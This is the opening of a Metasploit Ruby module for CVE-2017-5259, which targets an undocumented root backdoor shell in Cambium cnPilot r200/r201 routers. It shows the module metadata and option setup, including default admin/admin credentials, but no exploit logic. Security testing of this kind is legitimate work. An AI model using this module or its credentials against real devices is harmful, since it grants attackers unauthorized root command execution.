<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

class MetasploitModule < Msf::Auxiliary
  include Msf::Auxiliary::CNPILOT

  def initialize(info = {})
    super(update_info(info,
      'Name' => "Cambium cnPilot r200/r201 Command Execution as 'root'",
      'Description' => %{
        Cambium cnPilot r200/r201 device software versions 4.2.3-R4 to
        4.3.3-R4, contain an undocumented, backdoor 'root' shell. This shell is
        accessible via a specific url, to any authenticated user. The module uses this
        shell to execute arbitrary system commands as 'root'.
      },
      'Author' =>
        [
          'Karn Ganeshen <KarnGaneshen[at]gmail.com>'
        ],
      'References' =>
        [
          ['CVE', '2017-5259'],
          ['URL', 'https://blog.rapid7.com/2017/12/19/r7-2017-25-cambium-epmp-and-cnpilot-multiple-vulnerabilities']
        ],
      'License' => MSF_LICENSE
     )
    )

    register_options(
      [
        OptInt.new('TIMEOUT', [true, 'HTTP connection timeout', 10]),
        Opt::RPORT(80),	# Application may run on a different port too. Change port accordingly.
        OptString.new('USERNAME', [false, 'A specific username to authenticate as', 'admin']),
        OptString.new('PASSWORD', [false, 'A specific password to authenticate with', 'admin']),</code> 